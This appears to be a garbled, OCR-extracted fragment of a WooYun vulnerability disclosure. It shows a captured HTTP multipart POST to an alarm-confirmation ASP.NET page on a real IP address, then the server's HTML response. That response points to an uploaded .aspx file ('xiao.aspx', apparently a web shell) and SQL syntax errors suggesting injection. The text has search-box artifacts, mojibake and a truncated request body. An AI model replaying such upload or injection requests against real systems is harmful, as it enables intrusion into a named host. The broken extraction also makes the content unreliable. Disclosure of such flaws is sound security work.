 POST /Alarm/dlgAlarmConfirm.aspx HTTP/1.1
Host: 218.56.153.114:82
Proxy-Connection: keep-alive
Content-Length: 1085
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Origin: http://218.56.153.114:82
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarym9qUdTqtnidDm1Bf
Referer: http://218.56.153.114:82/Alarm/dlgAlarmConfirm.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundarym9qUdTqtnidDm1Bf
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwULLTE4NTE5NTY0NzgPZBYCAgMPFgIeB2VuY3R5cGUFE211bHRpc
GFydC9mb3JtLWRhdGFkZIxfDNkzV3Qy4RaPI8YheRG3BKfoXIYcvkvjVsb284
q+
------WebKitFormBoundarym9qUdTqtnidDm1Bf
Content-Disposition: form-data; name="__EVENTVALIDATION"
? < + > Type a search term 0 matches
<td rowspan=2>相关照片</td>
<td style="text-align:left;padding-left:10px;" colspan=3>
<input type="file" name="fu_photo" id="fu_photo" />
</td>
</tr>
<tr>
<td colspan="2"><img id="input_img" width="300" height="200"
style="display:none" /></td>
<td style="text-align:left;padding-left:10px;"><input type="button"
value="删除图片" onclick="RemovePhoto()"/></td>
</tr>
<tr>
<td colspan="4"><input type="submit" name="btn_confirm"
value="确认报警" id="btn_confirm" /></td>
</tr>
</table>
<input type="hidden" name="hid_MainID" id="hid_MainID" />
<input type="hidden" name="hid_IMG" id="hid_IMG"
value="ConfimrPhoto/xiao.aspx" />
</div>
<script type="text/javascript">
//<![CDATA[
alert('报警确认失败�?',' 附近有语法错误�??
',' 附近有语法错误�??');//]]>
? < + > Type a search term 0 matc
www.wooyun.org